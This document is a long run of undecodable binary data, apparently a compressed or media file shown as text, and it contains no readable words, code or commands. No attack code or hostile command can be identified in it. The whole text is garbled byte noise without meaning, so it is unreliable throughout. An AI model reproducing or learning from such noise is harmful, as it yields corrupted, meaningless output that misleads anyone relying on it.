b�-m�����'���َ���,�x�Ї���t���붉���/粚Ђ�(��ϦX�1Mx��h�)�-��8����9����5���(Q(-x���&	�x��/	����~�+*�x��`��&���*lچ�Qq(�!�H��8����Т�أ��q���H����8$>$����/1w�;��j�j���Q�����h�*|��h��}����(���N��m���4H�(�ب���$Ԉ���
|���~'2���|8�g��px.p.�X����"��"�]H/Q�>or�l"<���.x�������̆B��/+�.x����w�a2� `��͈�C��.��S'�r�@���+px�ph$����1wH���]0��������$G|�.H�-��Kh��R�X�0R�-����#���a�0�����(�ُ��C��w(+lއ�҇~��wX-�y3wx�qO����{�X��x=�H6��
���\�Qx��ӂ�`=����X�������₇H��2����o�2t��,c���`Ì�Y-��*��*c��5�*��5�b;o����3`r<�0.�H�h;�H�(H�T���L�h����oԏy�w"�V��g�6��!6�Q���Z���d�^�"-)�)�h�K�!�"���丏�������x��O�t���yO��*#�(3$ڙ?��/�w	M:�5w�Lw(Mes=��,)���N��3��3��$97~���T2�x��B������tB�ɓ�ě/Y�j�fM���:�:������7��*��1sc;�D/���J��7��*��6��6�tI�x�8tB�)���W;��x��O��J��*HdK�*:r��HM����$DZ���s�*�����Ӈ�2�Č���{��鿖��RɽW�w�~3�O�c�?sM�O�č�Ȏ}�G�M�t����B�G�����X�w�J}���茀8XW�� I�	�~��{D�Ď�!3�7�����B/B~x��5BY�1��0�X�7XÎ,����F#č��܈D�T:�	������5��D�L؅|؇�a_lÌ#4F���,<ѣMJ�M �P�T�����N��d5w8������R�*��r�:���B�e_|8R�b!t@�-�1&���*��gX��dO���ث�zH���I���ŨQ��涣5�h@���=[wB�ŇT>Rwm_�wy\#�_�B�QȆ�X/��^�6a#F�hS���
I���n���x�YEu��0ڈ6�����R|�B$��Pć t��TH?����&�H����6ՂQ#T��tB�ʈzh�{텹�/	�;�Վ�\���U�6��X�b�$e4� ���~HCs-��&8�=�U�O�DV�QE���f�d��*��2��q�惩3�&�Fڣ�#�P��U#Ek���6��cx�u���(�l���eC�ȍ����x��@���Ί��e�Lw�@�ى���8��r--�3;�������B �6#�?��8�`��YC��]����Di�Ȍ�֥�@�<ؾ\i�6���-h�o������Ui_%6�@R�m����(�� c��؂�Hܨ���Wϥa�ᩦ⅙�����H��x��hW��0���(&�DP���g��i�j�&�Rg�	��������`�t����Li��d�i8���T	�TIc(!��x"��Jk�U���|�m�)������mc����*�x�w�e�,�������r��\��Z�h��&��H��z��B�5X��;&dmj����aH�����v�N�	x�U����&��&��e�c�6ƇC{^��OX���(�~hO��T���'�I�L�ܘ���;R/nb8�9�!3zC�1z�6^>��?��{�҄�W&�(ӟ?z�p�M�ٍ�f����
w8�qz^�B��7wg��eH���F�=��|�8iH��xQ��0:�jv��mt��wxz(�)�|Z<y(ac&w7���XYsJ����WP���82����������Ȓ���0�t�\����*��*�:�OƜ�	�v��y�@���}������vtK����j�1XlA�a\Aۿ�I�bZ۟��D�{RM�x',2��� (��فPqӟ�(���v� ȉ�٫v����iL�|�	ЂK��vu	��A��mv�_ǖ3�x�H�_ǭE0�[%�?�		]�
/�ZDelA�_�4�z��52AbJ��Ɗ��8���	��c��kFűw�/�_]���V2�b�I�:A���Q���n����6�
�*�3�M���|(j�L2�D�[�?UsN��֯��4���9��ɕA��Q����vA웊��*�s���#���L��Θ�.L�b�.�*� �n�!6�^٢����ꞩ`Q���tO wh���l�x��Dl���@��1D �*�)x�Hs���p�>�aŕ�����Kġ������ m�z��2lq�)�Gf:�t/��Y�e��w��Y�x����	�(�i���&���/�����N���"�zE����(��l��-�pa�)���)ȣX��Djf�`B \���p�[��:l,/���)���)��H_�ji�,V�x!��᜻�	����BJ�DXb	g(��	�t��]�3#��iqo�~2���z��������U�|=ةi+֮����gl�j��|`��1�j\��)ro8#&�������+�&s$�#�|���v�� ��Q����w������k7
Ϥ@��̱D2ȇs�jݩ���e��+�Y����-�6{�<����� "�z�	�w����2U�dQJ1��$��k8�Me|��\Up	o
���5�c����Ek�p(lfX뉱�u�	0���&�t�Z� �@I=S�:3x��i�w��b!(}6EX����5C����x�t�1tyC�	�R��\�/S��2�\��
��V�[y��Y�
������T��h ��ƣvz�X�8����
�B��ʡ�Y��a0� $=�l���hӃ}����.�(7ʚ0�H�.����q����w�������숈�w�w��p�ղ
�[�ɀ�(������H�R�t[����w~e�`�V7�w�B<�X��P�(���	�/�"�:n��>vYp����w��t�.S$�Z���ȓ��vyP��,�	�͙P��h���Rq���e���wE� ��[��*u�Y�c��.Y����R��m��4�*�vC�P�阍6d�?W��o�S[�2�!ht���	P��������ׄ^.�7���	(Aw¦�[è����*ﰵ�����h1��v5w�v�x�=Д0���(����"��	+�li�x��
�5}W�H���+؛I���ؤn��P�щN�� K��������*�i|{�ټu�)�T0m(�iq}G�5���-K�w8yZ ��|���t�֋QNY�tx���_(�5h��=�J`������nȻu[G߳^~_Ș�,�/��w4�ԍB�����D�E��N���Aڈ<������(M������v[�	���/���{ǹ�\��\~΋�wj�؆�T犭�#�c5(�J�:a�+|J����� �����v;AÝ`\ȝ�,��@�Ê(��7-�o06(�+���\T���AΓ,��9�Ȍ�j�=U��ưWṝ�-�X����!�܁,�P�{ե�|��~��R�c���w�ۼ8�|˚lq	#����0i}��=�F���Ɉ6D���w8�^����>m����A �w��1���E�w�yG��X�GZ��6�������<u�ަ�cOj�ϊwO���u���1[ ��
��L���m�0i��,8B9�.t��P�����X�ث#��le֤����w<��w���`�rƻ<%�#��0�K�������ʲ��2���0Xq��zvX��ܣ�Ƞ�ʦp	L�n��������{�9'~����7�uhl�@�X��Ȋ���	dg��̊t�`X�I�Q~��4]���s�z�ꋥpI����v9�[m����j`�<�Ę
6�����J�����M�0�EuK�l���w�i(�<  s����<���a��\�(	���ʔ�b�	�M����c� �P�,��;I�R�+�8������Z�����x(����-�J���	����4R�z�00n�q� ���T٨TRv:|��� ����	�铷�
�ԉ�������I�n�'0p�{Ú�����p����,��ʤ�h$tH�9���*X@�U��[A�?{��������N��ș�K�0�/����\J�����DK	�돝W:wK���S�s������#���x�8	���@ۜ�B�����kM��	����X�ᚺ=p��b�͖�x���Ł��K9@���c��2H���
�ȍ����4�	{�PÏ��15ⲣ�S��x���p���f�&F��s�驊
��l`���)�ߔٽ[�C�"��\D�6*� =ʣQ� jj)�8�����H�h�%���� ͡�;�B�d�{�H��z@Y�;�1m����N�|�n�H�֊L˚�Qo�`�M�w�H�w����*�k��t���
HK��8��(�nt��dX/�( �Pk�pOt�9+:��� �d��/�A�a/Ǽ��xZ���*Ga��3w8O���ٌ�T�*��*F�����;��9�_���j��
D�3|p�g)P	���S��~���L4��8g�8D��l'#����#��?�xo���`u� Ⱥ��T����q���j�QJ�A��:�e�=�Ka�rc1mY ���ݕ�/�b�@��8^��w�����:R����!�~B ʀ���)���=�~�����,�M�"+4| �k���%�?�Y����]�a飼�˝�J:x��>���]E�.력�Hӎ�y�~(x�Ɏ	|���'ɖ���@�t;`
Q���h�=	��k��Bz��*����?� ��Di�}��xO�y]�s� �@�����0���#��H��wH�Bb�,�ih����D	
��9ȍ�2)Ά�������� .@��@������w����	�o�����Ph���X��xa��݃1Ub�,�ˮ��(4�
Ȥ(��� #�ꖀv���̇����T���﨟��&��0�Vz�36\��-��%0�G��S	�	n�Y���x��P�X��Z�0��# N�e�j]�8'-@z� �z�8�/)��8O��J��dm�ـjvjvޜ�����ҍ^�(�l���t�j�������O�؉�t�K��ܘ�� �3����v��6���5Ϗ�4e��.��ef
<!��@wY�ZpD�����ќF�lɀ���^oj>
����nhq	0�@��[�8K� xω(ů�e�M�{�����'��{H��^�|(����x���,+�������h�9|ϊ	����w������醃�����9�a���k]��G�M�+�s[Ɍ��I��<��̘-���l��ѧ���:�m|��H���������Zݾ���n��&ݮa؉�h��x����0������X�ظ�۸9��p�<i��h��� �I��w�����a�	=����jo�=�	>?�i��>���9�,�l��w�����N����ˎ,޷��c����κ�����a��>���/ʊ�Ӏy�:��p��|(�~����{�Yp�w�$��8F�N����9(ْ���`���\���x��˨>�3��u�ɻ�x��'�����銩��p����Xį��Q�S �����(�Vx���Ǿ�w���鈋���$���;�8x���N�=�e(��9�%���^Ҽ���w؃�(�j���Q�ՠ�$���X͖�X ي��,��w8��y��P�醌����|վ����ڵ:���ȓLǁ�ʈw��)������
���:��i�f`w���ȇ*ɇ%��9�;�1轛
�������wϘ�q��k��(�ޯ��q�)<�&ȓ� ��`��k�� ���r�����*ȇ|ب>��*(�������rȇJ��x�h �p��̘�<�NL�O�α���)聎��%��%��<y����w��� ��{��yX��퇻���]�'���A�8��o�#��Eq��X�ˡ�E��o9�ci��a�&P��ۇ�ͺ�-�r(��8����`ݛ}��~Ȍ�x�����(�-�Ƣb(�uo��"��*ʁ(�x�����8��\�����<�w�-(�x��� V��	���.լ��������� ����㡋��޺Ȏ�2�1��`8���lȲ�(��m�/������ٟ�X͑���������.�͈�ΈIwq�p�r��������r���.�ɟ��5������h���,R�a%�����h�8b��*��#��ϸ�4��c�М)��g�]��	���!(�-�Ɩ���`��*l�H��"��r����(-��&����H��O�iH��ʙs�Nқ��.�Y��؟�R��+�R�"�ݯ�-H�ς.����x�gȌt������*H�.�r��_=��I�i!��,8��9�#a �0�!��B"$�Ȍ}H8wx�w��}Ȫ�����,����*��H��"�Ø�&���c%����;g;�����A��i�9ZꫜΘ~��n�*r��X��">wx����'�,̣�Gޏ.���!�Ɍ��=�r�!X�q��a��#��Ü�9=�b>ג�kR8�0�ȍ�`-�R�"�"��r��C8����ӂ8�ҏi�d�����8$�p��1�ӇH�4|;�'�cwX��8�⡊R���!����r��������d8���wX�����>��s��O��F�&��0<чy��=~�<��_0��x"ϲ���0�92EP#� �i5zH�ޞ����r�r�?�,�����.s8p�0��'B҂�1p���"3}���6
��g��֓��Y��zHi��er��臟�?#:��L�i(�Ɍ�;�ć��
���Ȏ�x;B��ԫ��8�8�ĔN�X��H��I�0cB���؉�͙c��$��/��g��4�ه{x|X8�B���wwH������HwX���b輟﷋��8�P���]��d�ޟ�d3Hs3�y�8��YB7�,F��Ȇ�X��"�8��T�g�N���`RN?��[��e��r��h�����*��5�	��3B4��_��h/���h<�$-�����-I�uhC���N̲m����&w�E��p��_������4�_=�����X�࿾`�����xH�o�!���.ZÙ�#�arC�5�������hM�X"^�0�� ��ih�*X)���wx����2�����2dJ�P8��Asԛ�d�bĘsXㆸ�}���	��麘i��YH�5^�u�+߂�A��H>��;Yd eXYΎ�`қi�������]���,���N��{M�Ȼ��h��ތ#���O1������^}d�e�rA!��q����p�oK�=���]��z����sh�5.��*����.���(-̸�����с(�������(B쎺cЂH��(F�Y����Y��@�ߏ���+-�%V,��wx������/_�۾c�����XTFy�����ڡ9��p�vX�Y]5�U�@(�q���Oڟ��!�X��Q�p�y5������_e�i��w�R`z8Hd���v��j����Ɏ��FS�8��?������a���Ȉ#�A�Ͼ���U��ҹ5Hc�v(Ȯ��s����dx���+���S@D�*�b��\�yKM�	TXui��i����q���֎&Ϧ�u�[�����)wX��9�o����xS�-Ȏ1wśaDe��'�W�F�&�t��x�\��$��*(���D�V����(a���u_7�Q�@�P۸�u�k��t�yH,Y����8�o؃�� >i<<���-E�)����H��b�@Q�n|EnY�9Kf^�K�{ȇ���,�bإ]ȅ��4���O9��cdؠ
�Fɞ)����O�^"�i�ZRm����ƨڬͧ1'�jx�b_D�͈�žfI���߱�j�m�X�)��H���\��٬cޅ�zxc�j��-wZ#s��c�ʈzh#�f��4Hz(��J��Y��i�X�磊���Z�¸�����^������-5s ��E���~ؗ}����˚j�V�/7/v������^R��������{ߌ���F�fB^�*��y�����Ƣ5��\�M��3�� ��8�i�&�~Ⱥu�d�V�U��͌���؉��WY�D��8�|	�Ռ�SP��F����,�ƙ���fnZ� u�yK���I���Aں�w�؞J(��w��u�b�A�)l��(�b��i��&���)d�r��v(���d����Cg�E����s����vuk;�Z���E�)p�IJ�	Pӟ�i���fc' *P����X2�i�v��O�dP%�PfWō���08�J)����N���q��z+��wl$�����#�B����;��(�܊�a�>{�Z��z�Y-!&J�������͖���@-�@��E�u?P�D��c�g��w���m��1�mz��
�dv�����C���޾Y�jNw0$J��m��Xk�{{�Q)t����u���cG$
�/g�P�	�Ê�D̰��Y������t����0􄀈�q����w�������숈�w�w���8(H��Z������z`p��S�����Y��ӑ��������v�f������wո�;.��Jq��^����)pǍɈ҄M2pJN���Z��	�łvA;"�.���D�h.Q;�[u;��Y� ؘ����.�P܃N�����]�.����`rg�<E.�_K����#j����v�h�cM��=����h:	Khu�ީ.:�+�w�A/�<m��A��w�Qs��`^�t��y�E�_�[ ���nHJ���w�ʎ%�i�_˸ҥ��քEeq�n�!���Ü�	J�S��t^��)�[�� �ؖ�u+��9d�I��|��[�������=��	��ȞFZ��HZ�Ex��*�WD-���#	��w�P��HJ������*<kX��� ������n@Tz���m��A�]��it+��ύ* J���v����v�.������D���v[��{�X��9�ȿV����t��苍��z-����`���_�?�y��`wHN����۴��ʛ��iϕ�z�yG����C�����L,Q����#��ޛ�����#)!5(>�!^)����C���J��ƣT<���!��i���cO6Nf��=\*����(4���,�����y��)���"
��a�̖�����{X=�ɘ(��/�p���V޿�:�q-Q���{.A`�ޤ����w0
D�J�s˒r�,�.tۄ�;�e,�l�|K���I�D����ؙrmڣ�,�`�h(���Ѱ��w�	ڊ�{��w��V�e����(mv��2������1�o`��0�!Ȧ0jO����!]�BԌ}��<��?�	�v{�����Cv+�9��/�"g=���_��Ԃ�]B3�e!�U�t������¸E������ߊ��QÑ,�E3i�e��/��\�9� hΣ"��/t�;�
�����F�l���v>�z����@�^�)I�b����ૅI��vɕ� %��yH��P�iqI�S��}���˕ �,wR�$�������T���@��) ��,��*R�?�
�H�iX�A.}��t��1O��9p�*�w�h8��ʙ����CO�K���� �D�N���϶�������t���h�tȁ�0��:���
�������+XP�iA\I�d�a��vR����&� l��(�Mu���A�>i
��
��rI���I�2��� 7��ۨ��,�B�
�%?���w���ș��J��h�.]J���Ⱦ�o�e�7A�~��wJ<�{���@K�Z�h��T�J�5͟��	��Y�J��D8�P��>9�/��@��N�^è]|h��z�܄�j]�B����,.���콊t랦�֒00�
�i��Q���қ�J��A������*��Y������ٛ���������(�&����x`oڇA�;�*�ȑ�)��ɓ� ����hB��(!Ü-��l	���P���u+��Ĥ均��|� k�Hz�K��{ح�_���잹��Q��wLǶ���G:��M+��
띨��Ĩ��q�w���l�4���X���k����Y{.�E�3�@�j)���LwP��>��_��و��p(�����Jӛ1���ܭ��ʇ�0H�F$���QDK�xH�Hh
�H���}lD����|��6�Z&�=�ϲ�X/o<*�Y���f���E�	��5�|���ɓFd���~�8�!9$# EZ�P��i����9�ߌ: �j(��h�;���Ϙ|VL�bf��Vf:+w�~�g��(L��Λ 9Ȕ���-�����8#/�vk�{���c�<A�1��BO�𭂷(*�9 J�*�ֈ�:�@��	��o�>�\��U��E�k���.��R�nۀ���	`� Ax�����������=�a�\�sm��UkI�ۨ芟M��� ����0�4�nf��L���u!4Y��c ~W��������Q�`�ʘ
�(�`�˒�)�H�	�V�V:=
��3�l���nZ��<�5w6�HAK�ciP�y�uDY��<�)�]��oy¿���σ��s�𬨔���M����[w��3��^��Q��:F�����LUU�f՘��Todȥ�ϚX�Ƀp��Fx&�p���wI�Xr���5u��ua�-�m}&�:�N�q��8�9'�9�K���o����@��|X�P������D)�T�}���E`���V7@� ݍ��t�ș��z!i%N�7���訾X�����H�D�)g�H�Z���y���wv��Z,���������-��@��ڢw�]����i�k�C��1�ϑ:�oh�%肩X�wx��h��d�^l�$�+�ԍI�|h���&ȆI{��8�;�9Ȇ�l�	��[
�웝*����ظ���w��P��q�ë�̵0Ӕ��@���h�)���Ǔh�w�-h�H|�Qx����(�)|��0�~ܕJ���H���W��~[�cH�z��$���۞0J	�+��(��)�I[����ތ��y��\�2�D��Ey�Iw�+ˆ���79�!�����{�ះt����y�=^��聓���H��p�����H�w���0��x��8�l�� [�))�É����-����h�w�b����ٞ�� }��г*ȇ��/�:	~ȇ踊�뀭�,;�=��D��򈍣8���H��L����])�)h�����w��p��-�э���-p�y��Tp�|(���F͘{؇���j̷���<��������������X������wȎ�����o����ݙqݾ͘����,��Ȇvژ�K��N�������ɱ�(��E)����h�2k��������yؐ�����W����|���ݘ����(�.h�O��z,�wϘ{ ��q��� Ђ����ψ��� �� ���~8w��z=��O��M�.��px�g��p��ί�o۸��-�Q����)t߂`7�4H�Ҙ�.�wH�������(H��q�{m����:����Arwhԛq����9����;H�9�-����l��8��(�&x(��y�x����q��H����|�ԛؐo��,��*(�Y͇�釉����۸�����*U�����Ɨ�͸��������2������肆�С���ģH�~�cψ����H?��1�Ɍ��r����E�����C��-h�;0��qÃx�Ӱ�H���x�d	����������8����b���"/�����SqwX����%���Ҙб�w���x�������Ȏ�������q�Ja���ۣH�A��Ć���Ҙ�H+��卩���:��������dy�3��2r��a�>p�Z�*���D@�����"���X��8� ��i��)��Y)�☄��p�����r*q*��=��򉁥�B��W���i��U��=�x'rp��&�CY�d�q�pa8CP+�h�kr�W������|�RқU�%�	#Rl-4B��Y�;w��h��wh��H�H�����m��9Ϙ_r���:�����:I�<�	���=q���=���8�����!w�$�q)ڬ`�&nq���-g؇�Ȍ[R�����X����y8�Vi'��p\��қ�B����wX���Г��s����3�x�*�9��<��%~��[|x��x�aߘe���ݘX�aژ��i,�	���x�8��gؘ��������)�����3��%1s��"/!}���ښ�����y�	2|��h�3�`RwR:Q��4�Y>�2��wx��]�8-�X�٘���g/�)ӌ��{Y��2*��X�J쇟�9�S+���t��X0����h�w؇����03�;���lx��h��0�-���*(���dد�L���	ث�	�D��$��;���W�%�҇�a���I|؇[����Ը���>�s�[�2P�.�=_Ձ������8�� ؘ�m��<��2���oN�(������s�?7������ͬ�~w(�ؿ�)� ���1Ж��3�?Çc84�+/c����2��c|�{�Jk3���u,/r��Q����8��-7|��Q>O�'F���@'b����:��9,�q����ME�Q���l//Y��8���i@���ȸ3�9>��:��|/���e���Q�q�&���s��vH���|���cwȱ�.X�1#0}�3�x�̸G���
D�n��X��ȎZ$�wͣ���/��a����Xx`�?����j�%ڒ���nd�awX�9,�{���i9^��������Z�*��-��eX�����M���K��o�F��[�:Ja���h��3'�zX���������Ř��ñʈ��r)J�Ƹ�!i�%̘^���Ο25���x���P{�ՉՅR�o*�ޡ��9��_7�!�!���|]�L��ѳ���w����Q���(�	�H�ݳ&�^�����������uڋ*J3"3��[������P��t��bQ&��x؉+���ڳ��;կ��-C��w��#��-(���b 3�<<E-����En���@~���XAʋߛد����	U=�؊���4��Θ�����$/�"�'�臻�[eH��̈���D5��{X��a8R�>4%��P�z������*�C���̱�B8��Wn$��LP��[8d�*�5{X�\���s�a��x�h�Y��"��9�Ȉ
�����zڡ�Vݠ���]��@�y��q�WM�ӹ����8J0���y��-s��НX�)�t/.�m
"�tw�i���N�ލ�論Y#����HAbȇ�$��o�>��Xj��2ډ��nB��m��*r�
&�	(T�=/�0���y��H��Ȉ�Ca�������r�=֥4��Ӊ���?�kջ�H������%_�%��h�Pd]5/|T�b��X��u�qt���m+����Ԏ�e����z�YS�:�2^0��È����Y�{�e[�Ӊ�p�x�bJ3�k����h!����x�+�^x�b���v�,�<���X(-UY}w����щe�Y���y�n�`q��.�uxȁ �8��ΈJ��uHk�<J����+q�a=�,&�"�J�y@;���_�ͻ�����v��[�9�m*��e����X���ND����(�BX��"~���i{!ͺ�T�)���2#կ4y��FQ�[�y�[<+/|z��n��x��5�#dÛSt���cѴ����aX�uh�cHW���a�[<�q�W�B����﹙�5������~؈�~�������he�9c�s�����)��9�}�[��h5ƣ��,�����Gr�(e:���H��=��iv���XhI�al}�-�\7ł~9�x��I�v\=�_8+��������J����u��,���p�	:j������jW��w`e�2����Z���0�����O&k����@�ٜ4��*��*��E(w(��Im�E*�|�`���4��v㒆"��a�~/�\K��ah�il_���Y��`R>�v���������v����q����w�������숈�w�w���8(H��i��8H�=�,Y��H�w�����H��K��?�3	��J��)C��Zp��I֍�֌nȈ�Bt�.͈O���r��g�,�vڨ��¨wHLTrǬ_�w$X(z�cȻwF�s߮����<|��k��R��X�X�S�v��������*���_a\��Q�-�	=���KEXM
���� hW�	+�t[Ҩ�	�>
��qy@O�ev{AyM7��^=�ܠ�鋕�"x'���nQ��Z�w�tC�JȀT��w��h��6w��F�>�&������7��n�$mo��i��V-�h���u��R������eLLG��]o������V��ɒV�0�au��ݍ5~G�u�/ߌ�ܓ�BH[�+��E���|�ԏ�I`W�u+Ɗ[��8,�w,[��aX̼�u�
�H�j����ٶ��6�/��A�؊;����f`�5�{�����_��ҜC	��I���̘�w�[D��a(K���m���n˘��̈���zU��Uwݎ����_��j�ԋ�{ǻ6n����l���+v+�᪘���:��!:/
#w��a择�-���.���X�m@��8�����;�� ��ĸe�a@�#�MJ�=�ݙ�ܒ�#挡* ��x�'
2LF脹?�L��uK����f���otk��'i$�Q�	�q)E���l�����,���k ��^�M���T��`��u��Ñ�|/�����6nե�IM�)F�4�7�IӍ���ץؑӃw�zO�٘ϴ9��`8)S�Z�g�;΂��D���I����>��;��H8�k��L���=�P��C���1��	�X����p���:��P[��X:vG�	��ز�L�?@.`��kB��S���|�wLj�Q��G�F�s���lQO@����o���U��j�)x���j-dN��T�b�;/�8���{+��PTyG�u�h�@ɺ�h�w��v���������K�n�Z\��}��d�����I��q��w��ЈF�����(x�D��Ւ�?�	�@��:I�Z�n���1ٰ�~������������v�Վ���i
�����(8�9�&@�}	���0��I��X��؂�������w����c�� ��)�A�����\i��H���ʭ�J�|o���J����ə���v˥P���h�����q,t�"��	?����`�����D���������#��[6��L�����������x H���3��$���ɥ�w��w�H�>i
����ʑ�8�euK��O���@�X��˻|��!:���	��B��
��腅�Ȏ����0͜�	�r��yđ��-D#���U{Y��+����r𸊾"�E�K�����Pk�J�
�pq��
g)�t�����ɬ�z��\����Ў�*
�a���ȴ�y��$��W�X���j��)�d1B���菵�{Ϧ����R:���7���t�N� o�y�@v��H��1O����w�(��:�v���Ư�B�5�¢�x�uy�A{Ȁ�d��S�󭈖���$��$��_ .~�h"�\�ҝ���*����,��\Y�1���n���iӅ���_uO�wyȔ��J
�\�G	�I&Ѯ��Q_��.�O���ח�.��ͭ�Ȉ�T�c0�n��07E�N�<�N�
��$��t��ܠ%�K�X�T=*������j�XK�F��h�+�`h�وh�:�l��d����<���b�	�l����w��(O�޳	����Y���	K���.�p/��������K�px���6T��P�l�"�G��(�	�j��h����Q�֒{k��IaL˕+�̼�|D�Q��9��.��	����=�	�v醦S��|y�믑ۙ�Y|�<�y��r�~X��B']�ꩪ��RN��錙XA85����Q�(��ʔ`�ې=	&1U��ܜ��0�>���x���ãv9������^LJ����Q%D�M����_�z�b$a� ��;w]�S�	��8��w0��p�L����d�c4���|�z���Dd��/�Tzģ�i�ĨS���H�j�	s�/�=�DI�v%��t��:ޖr�����)�yЕ	xC��	�LJ�6V|�x��wi��� �h
�ɨ%�Μ���y��M�k�/�.�#�&�F�d��K�KȒ7(��JZ�
�Dhz�04���J�����j~�鋵�ȩL%�zB�ē��v�ί-��I�����D(evը/�����>�i ��wr�O7�xH΀Q���W�������D+�	 ϊ�[��T��(��x�~�����e���܎w�� 8¼?��x��އ9˷�꧟��e8�>�K��c��#}�Z��a��ʘ������遞��3���	�@�����i��%�Ƿ�� x������ܓޓ�p�'k��y	�Z9�9�8�'��K���ʌ��J�lh�x��������k��L�?��j����?�z��;9�������r��@��:jLn��{��̘�w���h��Q����O�_h��苨�����آ�N�-@�cX�,޼<�y/��:�y��j��
��|�*������x����QX̋��y�4x�4x����9���ʯ�����~�[���>�=����I����ͅ��n�b���`ΊI��<�I��l�����*���h�9(��x��x����;ҁ(��(ߎQ�И�A�q���Ik�w(w��{��xy���L�8��������0�������Ȏa�� -��w��	����N�XJ��8��8���0큷;̍��ۈ�z��l8dpѭq�a	�wp��h�"��ހ����x���@�d��x8���X��ȅ�肏���̆;���m�w���؎)%���`��8&�������#��r���͘	��,��*(��q�q�wX��ʇ]�0���ʘ؊�
т�Ȇ�h�_��8@�����x�q�Ʈ�x�����,��JX�}(��K�-!��(�lh�&X����w���l���h�-(�7p�L���4X�%x��9���!�w���N�����������|���Θ|��gx�����\�Qh�'��)�؈d�w��?M�8�9�){ι�"K��H*���ܘCaҊ��x(�_�#��փ�%�L�����<�I�<����؈��苬��4��h�@k���O��H��x��x(��ﭾ��b�E�(w�xx(ၥ������m�
/�ļ�<��8����(�/��mA �A��w�Ĝ�ظ������邸臘,�bH�~��~P�����S�Ȍ����x�(*�i�c�m��)����w��4B#�����k����0������Dr���c͘e(��}����2���|��y3�ذX����D�쨋��тh��h/70��H*��� Q�����!}��s�V�R�^.�]"%Ҙ�(�wH���#�y�>��tr ��)wH��B�R�ϖ�"�9�$�Y"���A����_Q�X:�w�~H"�蘊������m��}%o#"/�b����������x�$r(�R������ӘQa��<��/Tl<_o��p%�� 6И���m�!�s��Ҙ����8�	�[z+�釃�/�):�C�w����ʣ�����9�])��k��m~�`$�3;���̘��h�_�鯹����Ɏ�2;��!�):�	��Ɏ"���/�H>�H�
!��!�p�J�?�C"���ط��T==�+�!�<��0�Ø��5��ʈ�%/w���&Ә�X�� �ًY����������c����D��0�y:��!��!_��}H2��5����1�S��4:z���h�Y�	,a���Y�����&�	�� �&s��(�c=�p���=��H�pF�Jwȍ����S"�D�*����;�8��J
����n�<�h2Ɠ&�H�ɇ�C1���x��ش0�7`��ÞۃI%���
���yH�É��a�����_/&�85c$�4#�x(
����
,�eȇw�c��?��=�Çg�}ΧzX�d�� ���	�AǑ�a13��?}؇ �"ć�=�H���s9iq)�#:�S�p8䵿��9֕��q؉���EXԉ����Ms%QJ�Ę�q�|�ɝ�Ԁ	��ȎQc:�(�L�&"�I�:NB��ޮ�(��}"+�a��.���X"ۣEg�t�%b�M�H-�8x��������ħ�.�|ޫ|+��T�F���a�7��vӘg8;���ՙX�i�|� �C$|Fi�d��
���Aw~����(j<9��-���X8sYw�=}�Z�n��9�d�=1���a�����cm�)�aX�z8��/�����S5ơ��9:/�@X���1����c���(��\�yx�$�[�9�ù_�5��6�o�f4cq؈3��Řb�٧�B��p���4G�m��Ғڮ[b���N�)�dɎ�=ϓ�%?����8��S�cXP�ɧE�]�[�p(��8���y��Z}����*��*
��	@� @ፌ�h��Yt"dzS��5��|w>�_�����҄�xSH��.9�����$�D%�wȗ ���7퉌Q�運�����0�8��ܒ�UC{�����~H��Z��=����zh�d��{���Q�rAŹ�@H�c��(�-(W���h?[+钆+�hִ�������������+/�ԋ�7���~���ْ�(�+¤��C9a5�YU���������m�	���X��Hߩ	�*���S��G�Ŷ1�U<�҂���/�~��9��Y���"+8���Ԫ@��)����w5�թ�u�l��Tw8��(����γ�ۘG�j�$��xS��]ax�̖D �Q����l��
�	���犵�sؒ��"[Ê	�+��(�V�d��-��ꅃv�_>�c�dثe(��Hb�����yC����"�8�D����i�I'N<��������z����`�Τ��Muj��l�9nI�+��kq��H��h�HR9�R�'&��
�J�z8�z���N�v���U�����u���r��9����h�Bc�f��wA���S[���%��Cy:�������Y��{���-�Ȉ@z��H��(�ƭ��h���a>$��,���{��z��y'ْ�^�>`{X��X�t�X��Tݹ��z�d���x��x��D� ��c��m}��yu������\��R|��"��i��n&I�J��w(�ʨ���r肀�������{���fF�e��P��
�~���d��PZ����~���T-ٝ[*�J8z&�r�������Ḣ�6��;�p�i�'����i�w�����Ս���77�1�����瘑n��xP�qt���ۉ��Fh�wJ!ː� z�I�ɜ����"�)
8�+lq�N���v�iK��ʻ����8���w�,ï[o��_}�-����͙����G��+�%�	�����bp��������x����p�o��YFu�#���!cGa�1�m9�"(���
�wz���~��:���.�L�>��nY���\���]�OX!�1�v߉�8"�Q��x������1����{i�rW�䊳�U�YH���T/�
���-+
 �����yg�z���)s�i����@����q����w�������숈�w�#���8(I���|,�������9*M�_j �Hy"�_����'����K#,C��"QY�D����;��������-G+��ʔB�)1����*��C.Ѝ>ja[���I�e��F���x�S8��ea� ��%��n��0���1|fL/�3N�Se�H����SZ8Jᲄs�:��QF�\�����t����G8�O}���.����o�l�9�]����ݏ{�D�<B�����<}8N;��V][�<޵�w�\��c�\O�*�3{�eD�P���lA��~��x|�����8�N5��|��5eW��2.����P���	��TٮW�vl�d�W����ӝ*��_��(���o�@`�Ղ����������0�lE���^��T����@��������9ɐ�.�hl1�Ւ�J}���1����끨�(�ląr`ؐ�x����* B�9(�:o�	��2�fq��� (��o�j�*������	8�w�a$<��.�M����z�N� rc��*n�O�Rb��(����-�* �(�b!�P�d�B�����:����(�@���Ӯ.8Zq��U�#��)~�n��Њ�0vsc� qW9Ib��b2�5�k�n$��6)�#g�~�x'��`p?�J��R��|]�$#2c.��-����P~��/��|@Ur�z���CBN��	!��^ +1Mj�yN�-���� O7���>+B97��c��;�;1��Tx����M�w�	�n��պY�U��Hߎ��A�#d<[9@�1ņ�9��1NE�ɲ����� [��!-H�����4L�3T��� :�;f����R�a)�'���b���W-:b�8ĳv�e?C5�U�eU��T���.J"�y�(�>$��{�?�.���)7�#�ePk�$D�e�^��������(������A�ݨjP����R=���SS֐�������k��>����Dȋ������J�z����
�Kxw��ĩk�x	�����j�p
��H�L���M��@�ȸˊ8�̢�(��K��H��^ ��@������С�i�@`YQz��q��Î�����H���I���	�x)�<�I��� �8X��<���������H@��i���ʶ0��kݣ�z���.q� �8躦�
��hHt�̈A�$��ڐH����Tj�?����Ȏ��h� Ͱ�q�,H��H��vx�!G
"����)!�ZӨ3������'p�~w�����I���n����ȇ
